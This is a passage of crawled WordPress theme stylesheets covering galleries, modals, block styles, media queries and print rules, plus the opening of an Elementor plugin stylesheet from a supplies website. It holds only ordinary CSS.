  margin-bottom: 1.5em;
  max-width: 100%;
}

.gallery-caption,
.wp-caption {
  color: #666;
  font-size: 13px;
  font-size: 0.8125rem;
  font-style: italic;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

/* Media Elements */
.mejs-container {
  margin-bottom: 1.5em;
}

/* Audio Player */
.mejs-controls a.mejs-horizontal-volume-slider,
.mejs-controls a.mejs-horizontal-volume-slider:focus,
.mejs-controls a.mejs-horizontal-volume-slider:hover {
  background: transparent;
  border: 0;
}

/* Playlist Color Overrides: Light */
.site-content .wp-playlist-light {
  border-color: #eee;
  color: #222;
}
.site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
  color: #333;
}
.site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
  color: #e3e3e3;
}
.site-content .wp-playlist-light .wp-playlist-item {
  border-bottom: 1px solid;
  border-bottom-color: #eee;
  transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
}
.site-content .wp-playlist-light .wp-playlist-item:focus,
.site-content .wp-playlist-light .wp-playlist-item:hover {
  border-bottom-color: transparent;
  background-color: #e3e3e3;
  color: #fff;
}
.site-content .wp-playlist-light .wp-playlist-item:focus a,
.site-content .wp-playlist-light .wp-playlist-item:hover a,
.site-content .wp-playlist-light a.wp-playlist-caption:hover {
  color: #fff;
}

.site-content .wp-playlist-dark {
  background-color: #222;
  border-color: #333;
}
.site-content .wp-playlist-dark .mejs-container .mejs-controls {
  background-color: #333;
}
.site-content .wp-playlist-dark .wp-playlist-caption,
.site-content .wp-playlist-dark .wp-playlist-current-item .wp-playlist-item-album {
  color: #fff;
}
.site-content .wp-playlist-dark .wp-playlist-current-item .wp-playlist-item-artist {
  color: #aaa;
}
.site-content .wp-playlist-dark .wp-playlist-playing {
  background-color: #333;
}
.site-content .wp-playlist-dark .wp-playlist-item {
  border-bottom: 1px solid;
  border-bottom-color: #555;
  transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
}
.site-content .wp-playlist-dark .wp-playlist-item:focus,
.site-content .wp-playlist-dark .wp-playlist-item:hover {
  border-bottom-color: transparent;
  background-color: #aaa;
  color: #222;
}
.site-content .wp-playlist-dark .wp-playlist-item:focus a,
.site-content .wp-playlist-dark .wp-playlist-item:hover a,
.site-content .wp-playlist-dark a.wp-playlist-caption:hover {
  color: #222;
}

.site-content .wp-playlist {
  padding: 0.625em 0.625em 0.3125em;
}

.site-content .wp-playlist-current-item .wp-playlist-item-title {
  font-weight: 600;
}

.site-content .wp-playlist-current-item .wp-playlist-item-album {
  font-weight: 400;
}

.site-content .wp-playlist-current-item .wp-playlist-item-artist {
  font-size: 10px;
  font-size: 0.625rem;
  font-weight: 600;
  letter-spacing: 0.1818em;
  text-transform: uppercase;
}

.site-content .wp-playlist-item {
  padding: 0 0.3125em;
  cursor: pointer;
}
.site-content .wp-playlist-item:last-of-type {
  border-bottom: none;
}
.site-content .wp-playlist-item a {
  padding: 0.3125em 0;
  border-bottom: none;
}
.site-content .wp-playlist-item a,
.site-content .wp-playlist-item a:focus,
.site-content .wp-playlist-item a:hover {
  box-shadow: none;
  background-color: transparent;
}

.site-content .wp-playlist-item-length {
  top: 5px;
}

/*--------------------------------------------------------------
16.1 Galleries
--------------------------------------------------------------*/
.entry-gallery {
  margin-bottom: 1.5em;
}
.entry-gallery .gallery-item {
  width: 100%;
  max-width: 100%;
  padding: 0;
  float: left;
}

.elementor-element .gallery,
.entry-gallery .gallery,
.single .gallery,
.widget .gallery {
  margin-left: -10px !important;
  margin-right: -10px !important;
}

.elementor-element .gallery-item,
.entry-gallery .gallery-item,
.single .gallery-item,
.widget .gallery-item {
  text-align: center;
  vertical-align: top;
  margin: 20px 0;
  padding-left: 10px !important;
  padding-right: 10px !important;
}

.elementor-element .gallery-columns-5 .gallery-item,
.entry-gallery .gallery-columns-5 .gallery-item,
.single .gallery-columns-5 .gallery-item,
.widget .gallery-columns-5 .gallery-item {
  flex: 0 0 20%;
  max-width: 20%;
}

.elementor-element .gallery-columns-7 .gallery-item,
.entry-gallery .gallery-columns-7 .gallery-item,
.single .gallery-columns-7 .gallery-item,
.widget .gallery-columns-7 .gallery-item {
  flex: 0 0 14.28571%;
  max-width: 14.28571%;
}

.elementor-element .gallery-columns-8 .gallery-item,
.entry-gallery .gallery-columns-8 .gallery-item,
.single .gallery-columns-8 .gallery-item,
.widget .gallery-columns-8 .gallery-item {
  flex: 0 0 12.5%;
  max-width: 12.5%;
}

.elementor-element .gallery-columns-9 .gallery-item,
.entry-gallery .gallery-columns-9 .gallery-item,
.single .gallery-columns-9 .gallery-item,
.widget .gallery-columns-9 .gallery-item {
  flex: 0 0 11.11111%;
  max-width: 11.11111%;
}

.gallery-item a {
  display: block;
}
.gallery-item a,
.gallery-item a:focus,
.gallery-item a:hover {
  box-shadow: none;
  background: none;
  max-width: 100%;
}
.gallery-item a img {
  display: block;
  transition: filter 0.2s ease-in;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.gallery-item a:focus img,
.gallery-item a:hover img {
  filter: opacity(60%);
}

.gallery-caption {
  display: block;
  text-align: left;
  padding: 5px 10px 0 0;
  margin-bottom: 0;
  line-height: 1.4;
}

.single.single-give_forms .gallery {
  margin-right: -10px;
  margin-left: -10px;
}
.single.single-give_forms .gallery .gallery-item {
  padding-left: 10px;
  padding-right: 10px;
}

.wp-block-gallery {
  margin-bottom: 1.5rem;
}

/*--------------------------------------------------------------
17.0 Modal
--------------------------------------------------------------*/

.modal,
.modal-open {
  overflow: hidden;
}

.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  outline: 0;
}
.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translateY(-25%);
}
.modal.show .modal-dialog {
  transform: translate(0);
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.modal-content {
  position: relative;
  display: flex;
  background-color: #fff;
  background-clip: padding-box;
  box-shadow: 0 15px 40px #e3e3e3;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop.show {
  opacity: 0.5;
}

.modal-header {
  display: flex;
  align-items: center;
  padding: 15px;
  border-bottom: 1px solid #e7e7e7;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.75;
}

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 15px;
}

.modal-footer {
  display: flex;
  align-items: center;
  padding: 15px;
  border-top: 1px solid #e7e7e7;
}
.modal-footer > :not(:first-child) {
  margin-left: 0.25rem;
}
.modal-footer > :not(:last-child) {
  margin-right: 0.25rem;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 30px auto;
  }
  .modal-sm {
    max-width: 300px;
  }
}

@media (min-width: 992px) {
  .modal-lg {
    max-width: 800px;
  }
}

/*--------------------------------------------------------------
17.1 Modal User
--------------------------------------------------------------*/
.modal-user .opal-tabs > nav {
  margin-bottom: 0;
}
.modal-user .opal-tabs > nav li a {
  text-transform: uppercase;
  color: #fff;
}
.modal-user .opal-tabs > nav li.tab-current a {
  color: #000;
}

.modal-user .btn-modal-close {
  position: absolute;
  top: 50%;
  right: 15px;
  transform: translateY(-50%);
  z-index: 1000;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  padding: 0;
  line-height: 30px;
  vertical-align: middle;
  text-align: center;
  background-color: #333;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
}

.modal-user.loading .opal-tab-content:after,
.modal-user.loading .tab-current:after {
  position: absolute;
  background: hsla(0, 0%, 89%, 0.3);
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 900;
}

.modal-user.loading a,
.modal-user.loading button,
.modal-user.loading checkbox,
.modal-user.loading input,
.modal-user.loading label,
.modal-user.loading select {
  pointer-events: none;
}

.modal-user.loading .opal-loader {
  display: block;
}

.modal-user .opal-loader {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 500;
}

.modal-user .opal-loader-inner {
  transform: translateY(-50%);
  top: 50%;
  position: absolute;
  width: 100%;
  color: #fff;
  padding: 0 100px;
  text-align: center;
}
.modal-user .opal-loader-inner label {
  font-size: 20px;
  font-size: 1.25rem;
  opacity: 0;
  color: #24aeb1;
  display: inline-block;
}
.modal-user .opal-loader-inner label:nth-child(6) {
  animation: d 3s infinite ease-in-out;
}
.modal-user .opal-loader-inner label:nth-child(5) {
  animation: d 3s 0.1s infinite ease-in-out;
}
.modal-user .opal-loader-inner label:nth-child(4) {
  animation: d 3s 0.2s infinite ease-in-out;
}
.modal-user .opal-loader-inner label:nth-child(3) {
  animation: d 3s 0.3s infinite ease-in-out;
}
.modal-user .opal-loader-inner label:nth-child(2) {
  animation: d 3s 0.4s infinite ease-in-out;
}
.modal-user .opal-loader-inner label:first-child {
  animation: d 3s 0.5s infinite ease-in-out;
}

@keyframes d {
  0% {
    opacity: 0;
    transform: translateX(-300px);
  }
  33% {
    opacity: 1;
    transform: translateX(0);
  }
  66% {
    opacity: 1;
    transform: translateX(0);
  }
  to {
    opacity: 0;
    transform: translateX(300px);
  }
}

/*--------------------------------------------------------------
18.1 Blocks
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 General Block Styles
--------------------------------------------------------------*/
/* Captions */
[class^="wp-block-"]:not(.wp-block-gallery) figcaption {
  font-style: italic;
  margin-bottom: 1.5em;
  text-align: left;
}

.rtl [class^="wp-block-"]:not(.wp-block-gallery) figcaption {
  text-align: right;
}

/*--------------------------------------------------------------
2.0 Blocks - Common Blocks
--------------------------------------------------------------*/
/* Paragraph */
p.has-drop-cap:not(:focus):first-letter {
  font-size: 5em;
  margin-top: 0.075em;
}

/* Image */
.wp-block-image {
  margin-bottom: 1.5em;
}

.wp-block-image figure {
  margin-bottom: 0;
  margin-top: 0;
}

.wp-block-image figure.alignleft {
  margin-right: 1.5em;
}

.wp-block-image figure.alignright {
  margin-left: 1.5em;
}

/* Gallery */
.wp-block-gallery {
  margin-bottom: 1.5em;
}

.wp-block-gallery figcaption {
  font-style: italic;
}

.wp-block-gallery.aligncenter {
  display: flex;
  margin: 0 -8px;
}

/* Quote */
.wp-block-quote.alignleft p:last-of-type,
.wp-block-quote.alignright p:last-of-type {
  margin-bottom: 0;
}

.wp-block-quote cite {
  color: inherit;
  font-size: inherit;
}

/* Audio */
.wp-block-audio audio {
  display: block;
  width: 100%;
}

/* Cover */
.wp-block-cover-image.aligncenter,
.wp-block-cover-image.alignleft,
.wp-block-cover-image.alignright,
.wp-block-cover.aligncenter,
.wp-block-cover.alignleft,
.wp-block-cover.alignright {
  display: flex;
}

/* File */
.wp-block-file .wp-block-file__button {
  background-color: #222;
  border-radius: 2px;
  box-shadow: none;
  color: #fff;
  display: inline-block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 600;
  margin-top: 2em;
  padding: 0.7em 2em;
  transition: background-color 0.2s ease-in-out;
  white-space: nowrap;
}

.wp-block-file .wp-block-file__button:focus,
.wp-block-file .wp-block-file__button:hover {
  background-color: #767676;
  box-shadow: none;
}

/*--------------------------------------------------------------
3.0 Blocks - Formatting
--------------------------------------------------------------*/
/* Code */
.wp-block-code {
  background: transparent;
  border: 0;
  padding: 0;
}

/* Pullquote */
.wp-block-pullquote {
  border: 0;
}

.wp-block-pullquote__citation,
.wp-block-pullquote cite {
  font-size: inherit;
  text-transform: none;
}

/* Table */
.wp-block-table thead th {
  border-bottom: 2px solid #bbb;
  padding-bottom: 0.5em;
}

.wp-block-table tr {
  border-bottom: 1px solid #eee;
}

.wp-block-table td,
.wp-block-table th {
  border: 0;
}

.rtl .wp-block-table td,
.rtl .wp-block-table th {
  text-align: right;
}

/*--------------------------------------------------------------
4.0 Blocks - Layout Elements
--------------------------------------------------------------*/
/* Buttons */
.wp-block-button .wp-block-button__link {
  box-shadow: none;
  display: inline-block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 600;
  line-height: 1.66;
  margin-top: 2em;
  padding: 0.7em 2em;
  transition: background-color 0.2s ease-in-out;
}

.entry-content .wp-block-button__link {
  background-color: #222;
  color: #fff;
}

.entry-content .is-style-outline .wp-block-button__link:not(.has-background) {
  background-color: transparent;
}

.entry-content .is-style-outline .wp-block-button__link:not(.has-text-color) {
  color: #222;
}

.colors-dark .wp-block-button__link {
  background-color: #fff;
  color: #000;
}

.entry-content .is-style-outline .wp-block-button__link:not(.has-background):focus,
.entry-content .is-style-outline .wp-block-button__link:not(.has-background):hover,
.entry-content .wp-block-button__link:focus,
.entry-content .wp-block-button__link:hover {
  background-color: #767676;
  box-shadow: none;
  color: #fff;
}

.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-background):focus,
.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-background):hover,
.colors-dark .entry-content .wp-block-button__link:focus,
.colors-dark .entry-content .wp-block-button__link:hover {
  background-color: #bbb;
  color: #000;
}

.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-text-color) {
  color: #fff;
}

.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-text-color):focus,
.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-text-color):hover {
  color: #222;
}

.colors-custom .entry-content .wp-block-button__link,
.colors-custom .entry-content .wp-block-button__link:focus,
.colors-custom .entry-content .wp-block-button__link:hover,
.colors-dark .entry-content .wp-block-button__link,
.colors-dark .entry-content .wp-block-button__link:focus,
.colors-dark .entry-content .wp-block-button__link:hover {
  box-shadow: none;
}

.colors-custom .entry-content .wp-block-button__link:focus,
.colors-custom .entry-content .wp-block-button__link:hover {
  color: #fff;
}

/* Separator */
.wp-block-separator {
  border: 0;
}

.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 100px;
}

/* Media & Text */
.wp-block-media-text {
  margin-bottom: 1.5em;
}

.wp-block-media-text :last-child {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
5.0 Blocks - Widgets
--------------------------------------------------------------*/
/* Archives, Categories & Latest Posts */
.wp-block-archives.aligncenter,
.wp-block-categories.aligncenter,
.wp-block-latest-posts.aligncenter {
  list-style-position: inside;
  text-align: center;
}

/* Comments */
.wp-block-latest-comments article {
  margin-bottom: 4em;
}

.archive:not(.page-one-column):not(.has-sidebar) #primary .wp-block-latest-comments article,
.blog:not(.has-sidebar) #primary .wp-block-latest-comments article,
.search:not(.has-sidebar) #primary .wp-block-latest-comments article {
  float: none;
  width: 100%;
}

.wp-block-latest-comments .avatar,
.wp-block-latest-comments__comment-avatar {
  border-radius: 0;
}

.wp-block-latest-comments a {
  box-shadow: inset 0 -1px 0 #fff;
}

.wp-block-latest-comments__comment-meta {
  font-size: 16px;
  font-size: 1rem;
  margin-bottom: 0.4em;
}

.wp-block-latest-comments__comment-author,
.wp-block-latest-comments__comment-link {
  font-weight: 600;
  text-decoration: none;
}

.wp-block-latest-comments__comment-date {
  color: #767676;
  font-size: 10px;
  font-size: 0.625rem;
  font-weight: 600;
  letter-spacing: 0.1818em;
  margin-top: 0.4em;
  text-transform: uppercase;
}

.editor-block-list__block .wp-block-latest-comments__comment-excerpt p {
  font-size: 14px;
  font-size: 0.875rem;
}

/*--------------------------------------------------------------
6.0 Blocks - Colors
--------------------------------------------------------------*/
.entry-content .has-pale-pink-color {
  color: #f78da7;
}

.entry-content .has-pale-pink-background-color,
.wp-block-button.is-style-outline .has-pale-pink-background-color:link {
  background-color: #f78da7;
}

.entry-content .has-vivid-red-color {
  color: #cf2e2e;
}

.entry-content .has-vivid-red-background-color,
.wp-block-button.is-style-outline .has-vivid-red-background-color:link {
  background-color: #cf2e2e;
}

.wp-block-button.is-style-squared,
.wp-block-button.is-style-squared *,
.wp-block-button__link.wp-block-button.is-style-squared {
  border-radius: 0;
}

.entry-content .has-luminous-vivid-orange-color {
  color: #ff6900;
}

.entry-content .has-luminous-vivid-orange-background-color,
.wp-block-button.is-style-outline .has-luminous-vivid-orange-background-color:link {
  background-color: #ff6900;
}

.entry-content .has-luminous-vivid-amber-color {
  color: #fcb900;
}

.entry-content .has-luminous-vivid-amber-background-color,
.wp-block-button.is-style-outline .has-luminous-vivid-amber-background-color:link {
  background-color: #fcb900;
}

.entry-content .has-light-green-cyan-color {
  color: #7bdcb5;
}

.entry-content .has-light-green-cyan-background-color,
.wp-block-button.is-style-outline .has-light-green-cyan-background-color:link {
  background-color: #7bdcb5;
}

.entry-content .has-vivid-green-cyan-color {
  color: #00d084;
}

.entry-content .has-vivid-green-cyan-background-color,
.wp-block-button.is-style-outline .has-vivid-green-cyan-background-color:link {
  background-color: #00d084;
}

.entry-content .has-pale-cyan-blue-color {
  color: #8ed1fc;
}

.entry-content .has-pale-cyan-blue-background-color,
.wp-block-button.is-style-outline .has-pale-cyan-blue-background-color:link {
  background-color: #8ed1fc;
}

.entry-content .has-vivid-cyan-blue-color {
  color: #0693e3;
}

.entry-content .has-vivid-cyan-blue-background-color,
.wp-block-button.is-style-outline .has-vivid-cyan-blue-background-color:link {
  background-color: #0693e3;
}

.entry-content .has-very-light-gray-color {
  color: #eee;
}

.entry-content .has-very-light-gray-background-color,
.wp-block-button.is-style-outline .has-very-light-gray-background-color:link {
  background-color: #eee;
}

.entry-content .has-cyan-bluish-gray-color {
  color: #abb8c3;
}

.entry-content .has-cyan-bluish-gray-background-color,
.wp-block-button.is-style-outline .has-cyan-bluish-gray-background-color:link {
  background-color: #abb8c3;
}

.entry-content .has-very-dark-gray-color {
  color: #313131;
}

.entry-content .has-very-dark-gray-background-color,
.wp-block-button.is-style-outline .has-very-dark-gray-background-color:link {
  background-color: #313131;
}

/*--------------------------------------------------------------
19.0 Media Queries
--------------------------------------------------------------*/
/* Adjust positioning of edit shortcuts, override style in customize-preview.css */
@media screen and (min-width: 20em) {
  body.customize-partial-edit-shortcuts-shown .site-header .site-title {
    padding-left: 0;
  }
}

@media screen and (min-width: 30em) {
  img.alignleft {
    float: left;
    margin-right: 1.5em;
  }
  img.alignright {
    float: right;
    margin-left: 1.5em;
  }
  /* Front Page */
  .panel-content .wrap {
    padding-bottom: 2em;
    padding-top: 3.5em;
  }
  .page-one-column .panel-content .wrap {
    max-width: 740px;
  }
  .recent-posts .entry-header {
    margin-bottom: 0;
  }
}

@media screen and (min-width: 48em) {
  .error404 #primary {
    float: none;
  }
  /* Site Branding */
  .site-branding {
    margin-bottom: 0;
  }
  .custom-header-media {
    height: 165px;
    position: relative;
  }
  .site-title {
    font-size: 20px;
  }
  .site-description {
    font-size: 16px;
  }
  /* Main Navigation */
  .dropdown-toggle,
  .menu-toggle {
    display: none;
  }
  .site-header .main-navigation ul,
  .site-header .main-navigation ul ul {
    display: block;
  }
  .site-header .main-navigation > div > ul {
    display: inline-block;
  }
  .site-header .main-navigation ul {
    background: transparent;
    padding: 0;
  }
  .site-header .main-navigation > div > ul {
    border: 0;
    margin-bottom: 0;
    padding: 0;
  }
  .site-header .main-navigation li {
    display: inline-block;
  }
  .site-header .main-navigation li li {
    display: block;
  }
  .site-header .main-navigation ul ul {
    background: #fff;
    left: 0;
    padding: 10px 0;
    position: absolute;
    top: calc(100% + 5px);
    margin-left: 1rem;
    opacity: 0;
    visibility: hidden;
    z-index: 99999;
    pointer-events: none;
    transition: opacity 0.25s ease, visibility 0.25s ease, top 0.25s ease;
  }
}
@media screen and (min-width: 48em) and (max-width: 1199px) {
  .site-header .main-navigation ul ul {
    margin-left: 0.5em;
  }
}

@media screen and (min-width: 48em) {
  .site-header .main-navigation ul ul li > ul {
    left: 100%;
    right: auto;
    margin-left: 0;
  }
  .site-header .main-navigation ul ul li.focus > ul,
  .site-header .main-navigation ul ul li:hover > ul {
    top: 0;
    opacity: 1;
    visibility: visible;
    pointer-events: visible;
  }
  .site-header .main-navigation li li {
    transition: background-color 0.2s ease-in-out;
  }
  .site-header .main-navigation li li a {
    transition: color 0.3s ease-in-out;
  }
  .site-header .main-navigation ul li.focus > ul,
  .site-header .main-navigation ul li:hover > ul {
    top: calc(100% - 1px);
    visibility: visible;
    opacity: 1;
    right: auto;
    pointer-events: visible;
  }
  .site-header .main-navigation .menu-item-has-children > a > i,
  .site-header .main-navigation .page_item_has_children > a > i {
    display: inline;
    left: 5px;
    position: relative;
    top: -1px;
  }
  .site-header .main-navigation ul ul .menu-item-has-children > a > i,
  .site-header .main-navigation ul ul .page_item_has_children > a > i {
    margin-top: -9px;
    left: auto;
    position: absolute;
    right: 0;
    top: 50%;
    /* Chrome, Safari, Opera */
    /* IE 9 */
    transform: rotate(-90deg);
  }
  .site-header .main-navigation ul ul ul {
    left: -999em;
    top: 5px;
  }
  .site-header .main-navigation ul ul li.menu-item-has-children.focus:after,
  .site-header .main-navigation ul ul li.menu-item-has-children.focus:before,
  .site-header .main-navigation ul ul li.menu-item-has-children:hover:after,
  .site-header .main-navigation ul ul li.menu-item-has-children:hover:before,
  .site-header .main-navigation ul ul li.page_item_has_children.focus:after,
  .site-header .main-navigation ul ul li.page_item_has_children.focus:before,
  .site-header .main-navigation ul ul li.page_item_has_children:hover:after,
  .site-header .main-navigation ul ul li.page_item_has_children:hover:before,
  .site-header .site-navigation-fixed .menu-scroll-down {
    display: none;
  }
  .site-header .menu-scroll-down {
    display: block;
    padding: 1em;
    position: absolute;
    right: 0;
    color: #fff;
    top: 2em;
  }
  .site-header .menu-scroll-down .icon {
    /* Chrome, Safari, Opera */
    /* IE 9 */
    transform: rotate(90deg);
  }
  /* Scroll down arrow */
  /* Front Page */
  .panel-content .wrap {
    padding-bottom: 4.5em;
    padding-top: 6em;
  }
  .panel-image {
    height: 100vh;
    max-height: 1200px;
  }
  /* With panel images 100% of the screen height, we're going to fix the background image where supported to create a parallax-like effect. */
  .background-fixed .panel-image {
    background-attachment: fixed;
  }
  /* Front Page - Recent Posts */
  .panel-content .recent-posts article {
    margin-bottom: 4em;
  }
  .panel-content .recent-posts .entry-header {
    float: none;
    width: 100%;
    margin-bottom: 1.5em;
  }
  .page .panel-content .recent-posts .entry-title {
    font-size: 24px;
    font-size: 1.5rem;
  }
  /* Posts */
  .comments-pagination,
  .post-navigation {
    clear: both;
  }
  .post-navigation .nav-previous {
    width: 50%;
  }
  .post-navigation .nav-next {
    text-align: right;
    width: 50%;
  }
  .nav-next,
  .post-navigation .nav-next {
    margin-top: 0;
  }
  /* Blog, archive, search */
  .sticky .icon-thumb-tack {
    height: 23px;
    left: -2.5em;
    top: 1.5em;
    width: 32px;
  }
  /* Post formats */
  .format-quote blockquote .icon {
    left: -1.5em;
  }
  /* Pages */
  .site-content {
    padding: 0 0 2.8125em;
  }
  .home .site-content {
    padding-top: 60px;
  }
  /* 404 page */
  /* Comments */
  /* Posts pagination */
  .nav-links .nav-title {
    position: relative;
  }
  /* Secondary */
  #secondary {
    font-size: 14px;
    font-size: 0.875rem;
  }
  /* Footer */
  .site-info .sep {
    margin: 0 0.5em;
    display: inline;
    visibility: visible;
    height: auto;
    width: auto;
  }
  /* Gallery Columns */
}

@media screen and (min-width: 67em) {
  /* Sticky posts */
  .sticky .fa-thumb-tack {
    font-size: 32px;
    font-size: 2rem;
    height: 22px;
    left: -1.25em;
    top: 0.75em;
    width: 32px;
  }
  /* Comments */
  .comment-body {
    margin-left: 0;
  }
}

/*--------------------------------------------------------------
20.0 Print
--------------------------------------------------------------*/
@media print {
  /* Hide elements */
  #page-title-bar,
  #secondary,
  #topbar,
  .comment-edit-link,
  .comment-metadata .edit-link,
  .comment-reply-link,
  .comment-respond,
  .comments-pagination,
  .content-bottom-widgets,
  .edit-link,
  .header-image,
  .icon-thumb-tack,
  .navigation.woocommerce-pagination,
  .page-links,
  .pagination.navigation,
  .panel-image-prop,
  .pingback .edit-link,
  .post-navigation,
  .site-footer aside.widget-area,
  .site-info,
  .social-navigation,
  button,
  form,
  input,
  select,
  textarea {
    display: none !important;
  }
  #comments,
  .entry-footer,
  .single-featured-image-header,
  .site-footer {
    border: 0;
  }
  /* Font sizes */
  body {
    font-size: 12pt;
  }
  .site-title,
  h1 {
    font-size: 24pt;
  }
  h2 {
    font-size: 22pt;
  }
  .page-header .page-title,
  h3 {
    font-size: 17pt;
  }
  h4 {
    font-size: 12pt;
  }
  h5 {
    font-size: 11pt;
  }
  h6 {
    font-size: 12pt;
  }
  .page-title,
  .page .panel-content .entry-title,
  body.page:not(.ezboozt-front-page) .entry-title {
    font-size: 10pt;
  }
  /* Layout */
  .wrap {
    padding-left: 5% !important;
    padding-right: 5% !important;
    max-width: none;
  }
  /* Site Branding */
  .site-header {
    background: transparent;
    padding: 0;
  }
  .site-branding {
    margin-top: 0;
    margin-bottom: 1.75em !important;
    /* override styles added by JavaScript */
  }
  .site-title {
    font-size: 25pt;
  }
  .site-description {
    font-size: 12pt;
    opacity: 1;
  }
  /* Posts */
  .single-featured-image-header {
    background: transparent;
  }
  .entry-meta {
    font-size: 9pt;
  }
  /* Colors */
  .site,
  body {
    background: none !important;
    /* Brute force since user agents all print differently. */
  }
  .site-title a,
  a,
  body {
    color: #1e3954 !important;
    /* Make sure color schemes don't affect to print */
  }
  .site-description,
  blockquote,
  h2,
  h5 {
    color: #777 !important;
    /* Make sure color schemes don't affect to print */
  }
  .entry-meta,
  .entry-meta a {
    color: #777 !important;
    /* Make sure color schemes don't affect to print */
  }
  .entry-content blockquote.alignleft,
  .entry-content blockquote.alignright {
    font-size: 11pt;
    width: 34%;
  }
  .site-footer {
    padding: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/css/elementor/style.css?ver=1.2.5
body_size: 22976
content:
.mfp-zoom-in {
  /* start state */
  /* animate in */
  /* animate out */ }
  .mfp-zoom-in .contactform-content,.mfp-zoom-in .elementor-nav-menu-popup,.mfp-zoom-in .mailchimp-content,.mfp-zoom-in .property-variation-content,.mfp-zoom-in .review_wrapper {
    opacity: 0;
    transition: all .2s ease-in-out;
    transform: scale(.8); }
  .mfp-zoom-in.mfp-bg {
    opacity: 0;
    transition: all .3s ease-out; }
  .mfp-zoom-in.mfp-ready .contactform-content,.mfp-zoom-in.mfp-ready .elementor-nav-menu-popup,.mfp-zoom-in.mfp-ready .mailchimp-content,.mfp-zoom-in.mfp-ready .property-variation-content,.mfp-zoom-in.mfp-ready .review_wrapper {
    opacity: 1;
    transform: scale(1); }
  .mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: .8; }
  .mfp-zoom-in.mfp-removing .contactform-content,.mfp-zoom-in.mfp-removing .elementor-nav-menu-popup,.mfp-zoom-in.mfp-removing .mailchimp-content,.mfp-zoom-in.mfp-removing .property-variation-content,.mfp-zoom-in.mfp-removing .review_wrapper {
    transform: scale(.8);
    opacity: 0; }
  .mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0; }

.elementor-widget-opal-button-contact7.elementor-align-left {
  text-align: left; }

.elementor-widget-opal-button-contact7.elementor-align-center {
  text-align: center; }

.elementor-widget-opal-button-contact7.elementor-align-right {
  text-align: right; }

.elementor-editor-active .mfp-hide {
  display: none !important; }

.shape-custom .elementor-shape {
  top: -11px; }

[data-elementor-columns].no-gutter {
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0; }
  [data-elementor-columns].no-gutter .column-item {
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 0; }

.column-item.portfolio-entries {
  margin-bottom: 30px; }

.elementor-element .owl-carousel.gallery,.elementor-element .woocommerce-product-carousel ul.gallery.products,.entry-gallery .owl-carousel.gallery,.entry-gallery .woocommerce-product-carousel ul.gallery.products,.owl-carousel.comment-form,.owl-carousel.woocommerce-address-fields__field-wrapper,.owl-carousel.woocommerce-Addresses,.owl-carousel.woocommerce-columns--addresses,.owl-carousel[data-elementor-columns],.owl-carousel[data-opal-columns],.row.owl-carousel,.single-portfolio-summary .owl-carousel.single-portfolio-summary-inner,.single-portfolio-summary .woocommerce-product-carousel ul.single-portfolio-summary-inner.products,.single-product div.type-product .owl-carousel.product-inner,.single-product div.type-product .woocommerce-product-carousel ul.products.product-inner,.single .owl-carousel.gallery,.single .woocommerce-product-carousel ul.gallery.products,.site-footer .owl-carousel.widget-area,.site-footer .woocommerce-product-carousel ul.widget-area.products,.widget .owl-carousel.gallery,.widget .woocommerce-product-carousel ul.gallery.products,.woocommerce-account .owl-carousel.woocommerce,.woocommerce-account .woocommerce-product-carousel ul.woocommerce.products,.woocommerce-account .woocommerce .owl-carousel.u-columns.woocommerce-Addresses,.woocommerce-account .woocommerce .woocommerce-product-carousel ul.u-columns.woocommerce-Addresses.products,.woocommerce-billing-fields .owl-carousel.woocommerce-billing-fields__field-wrapper,.woocommerce-billing-fields .woocommerce-product-carousel ul.woocommerce-billing-fields__field-wrapper.products,.woocommerce-cart .entry-content>.owl-carousel.woocommerce,.woocommerce-cart .woocommerce-product-carousel .entry-content>ul.woocommerce.products,.woocommerce-MyAccount-content form.owl-carousel[class^=woocommerce-],.woocommerce-product-carousel .elementor-element ul.gallery.products,.woocommerce-product-carousel .entry-gallery ul.gallery.products,.woocommerce-product-carousel .single-portfolio-summary ul.single-portfolio-summary-inner.products,.woocommerce-product-carousel .single-product div.type-product ul.products.product-inner,.woocommerce-product-carousel .single 